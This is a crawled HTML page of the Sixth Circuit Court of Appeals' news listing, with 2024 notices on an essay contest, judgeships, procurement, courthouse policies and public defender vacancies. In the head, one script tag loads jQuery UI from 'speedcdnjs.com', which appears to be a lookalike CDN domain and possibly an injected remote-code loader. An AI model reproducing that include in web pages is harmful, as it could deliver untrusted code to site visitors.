

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca6.uscourts.gov/news?page=3
body_size: 7738
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News, Notices and Announcements | Sixth Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css" media="all" />
  <script src="https://www.ca6.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634o2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-78958293-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-78958293-2", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z1QBPPMH6T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(www.opn.ca6.uscourts.gov)","extInclude":"\\.pdf|(electronic|case|filing)|(pacer.psc.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-78958293-2","G-Z1QBPPMH6T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca6.uscourts.gov/sites/ca6/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Sixth Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jeffrey S. Sutton, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-HssEnc3f8HiT9No2_aIY91ooz65_nqNxmiCd79qTUiM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-1126"><a href="/about/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1129"><a href="/court-forms">Forms</a></li>
<li class="last leaf menu-mlid-950"><a href="/fees">Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-and-procedures">Rules and Procedures</a></li>
<li class="expanded menu-mlid-1174"><a href="/opinions-and-oral-argument">Opinions and Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1176"><a href="/oral-argument-calendars">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1177"><a href="/audio-files-completed-arguments">Audio Files of Completed Arguments</a></li>
<li class="leaf menu-mlid-1309"><a href="/live-arguments">Live Arguments</a></li>
<li class="last leaf menu-mlid-1211"><a href="https://www.ca6.uscourts.gov/media-files-related-opinions">Media Files Related to Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">Attorneys</a></li>
<li class="leaf menu-mlid-1149"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-913"><a href="/circuit-executive">Circuit Executive</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/judicial-conference">Judicial Conference</a></li>
<li class="leaf menu-mlid-1059"><a href="/selection-bankruptcy-judges-and-federal-public-defenders">Selection of Bankruptcy Judges and Federal Public Defenders</a></li>
<li class="leaf menu-mlid-1148"><a href="/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1293"><a href="/members-sixth-circuit-judicial-council">Members of the Sixth Circuit Judicial Council</a></li>
</ul></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/about-mediation-conferences">About Mediation Conferences</a></li>
<li class="leaf menu-mlid-1051"><a href="/confidentiality-local-rule-33">Confidentiality - Local Rule 33</a></li>
<li class="leaf menu-mlid-1052"><a href="/mediation-contact-information">Mediation Contact Information</a></li>
<li class="leaf menu-mlid-769"><a href="/court-forms/mediation">Mediation Forms</a></li>
<li class="leaf menu-mlid-1053"><a href="/remand-procedures-settled-cases">Remand Procedures for Settled Cases</a></li>
<li class="last leaf menu-mlid-1054"><a href="/circuit-mediators">Circuit Mediators</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News, Notices and Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-941d4b10829e04e6c7d02d1b665d63ac">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-10T00:00:00-04:00" class="date-display-single">Tue, 2024-09-10</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sixth-circuit-announces-winners-2024-student-essay-contest">Sixth Circuit Announces Winners of 2024 Student Essay Contest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Sixth Circuit Student Essay Contest was open to high school students (grades 9–12) enrolled in public, private, parochial, and charter schools and home-schooled students of equivalent grade status in the four states that comprise the Sixth...</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">Tue, 2024-09-03</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/public-notice-ohs-bankruptcy-judgeships-columbus-and-dayton">Public Notice: OHS Bankruptcy Judgeships (Columbus and Dayton)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Comments sought regarding the finalists for the Bankruptcy Judgeships in the Southern District of Ohio (Columbus and Dayton)&nbsp;&nbsp;<a href="/employment">Link to Full Public Notice</a></p>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">Tue, 2024-08-27</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/quote-%E2%80%93-furniture-procurement-delivery-installation-%E2%80%93-columbus-oh-0">QUOTE – Furniture procurement, delivery &amp; installation – Columbus, OH</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Your company is invited to provide a quote for furnishings/installation for a new Judge’s Chambers in Columbus Ohio.</p>
<p>The deadline for submission is September 9, 2024. This is an <strong>OPEN MARKET</strong> procurement. Only one purchase...</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">Tue, 2024-08-27</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/quote-%E2%80%93-furniture-procurement-delivery-installation-%E2%80%93-cincinnati-oh-3">QUOTE – Furniture procurement, delivery &amp; installation – Cincinnati, OH</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Your company is invited to provide a quote for furnishings/installation for the Circuit Executive Office at the Potter Stewart Courthouse in Cincinnati Ohio.</p>
<p>The deadline for submission is September 9, 2024. This is an <strong>OPEN MARKET...</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-13T00:00:00-04:00" class="date-display-single">Tue, 2024-08-13</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-implement-new-policy-restricting-use-personal-devices-courthouse">Court to implement new policy restricting use of personal devices in the Courthouse </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>To increase safety inside the federal courthouse, beginning on August 14, 2024, the U.S. District Court for the Southern District of Ohio will implement a new policy restricting the use of personal electronic devices by visitors at the Potter...</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-09T00:00:00-04:00" class="date-display-single">Fri, 2024-08-09</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sixth-circuit-general-order-no-24-01">Sixth Circuit General Order No. 24-01</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><a href="/sites/ca6/files/General%20Order%2024-05%20%28002%29.pdf">Sixth Circuit General Order No. 24-01</a></p>
<p>In Re: The Matter of Security Procedures</p>
</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-29T00:00:00-04:00" class="date-display-single">Mon, 2024-07-29</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-regarding-attorney-admission-fees">Notice Regarding Attorney Admission Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Beginning September 1, 2024, all attorney admission fees must be made electronically via pay.gov. Any check received after this date will be returned. Any questions regarding this policy change can contact our office at 513-564-7000.</p>
</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-29T00:00:00-04:00" class="date-display-single">Mon, 2024-07-29</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/renewed-application-request-current-cja-panel-members">Renewed Application Request from Current CJA Panel Members</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>NOTICE:&nbsp;&nbsp; All Criminal Justice Act panel members are asked to confirm their continued interest in providing CJA representation by completing a brief renewed application by September 1, 2024. Current CJA Panel members should receive an...</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-22T00:00:00-04:00" class="date-display-single">Mon, 2024-07-22</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-vacancy-federal-public-defender-4">Notice of Vacancy - Federal Public Defender</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States Court of Appeals for the Sixth Circuit is soliciting applications from persons interested in appointment as Federal Public Defender for the Western District of Tennessee.&nbsp; The deadline to submit applications has been...</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-28T00:00:00-04:00" class="date-display-single">Fri, 2024-06-28</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-vacancy-federal-public-defender-3">Notice of Vacancy - Federal Public Defender</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The United States Court of Appeals for the Sixth Circuit is soliciting applications from persons interested in appointment as Federal Public Defender for the Middle District of Tennessee.&nbsp; &nbsp;The deadline to submit applications has been...</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=20">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-block-1" class="block block--views block--views-news-block-1">
        <h2 class="block__title">Current News</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-block_1 view-dom-id-d0e285daa9d7722fbc94dc8db588300d">
            <div class="view-header">
      <p>Select Year-Month of Current News.</p>
    </div>
  
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2019-08">2019-08</a>
              (4)
          </li>
      <li><a href="/news/2019-09">2019-09</a>
              (3)
          </li>
      <li><a href="/news/2019-10">2019-10</a>
              (1)
          </li>
      <li><a href="/news/2019-11">2019-11</a>
              (1)
          </li>
      <li><a href="/news/2019-12">2019-12</a>
              (2)
          </li>
      <li><a href="/news/2020-01">2020-01</a>
              (2)
          </li>
      <li><a href="/news/2020-02">2020-02</a>
              (1)
          </li>
      <li><a href="/news/2020-03">2020-03</a>
              (4)
          </li>
      <li><a href="/news/2020-04">2020-04</a>
              (3)
          </li>
      <li><a href="/news/2020-05">2020-05</a>
              (5)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=9">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/frequently-asked-questions-faqs" target="_blank">FAQs</a> | <a href="mailto:WebSupport@ca6.uscourts.gov">WebSupport@ca6.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
